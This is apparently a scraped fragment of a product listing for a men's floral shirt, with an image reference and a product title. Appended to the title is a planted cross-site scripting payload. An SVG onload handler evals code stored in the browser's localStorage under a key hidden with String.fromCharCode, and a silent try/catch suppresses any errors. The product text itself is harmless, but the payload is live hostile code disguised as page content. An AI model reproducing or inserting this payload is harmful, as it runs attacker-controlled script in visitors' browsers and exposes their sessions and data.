 Camisa Floral Masculina - Floral<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 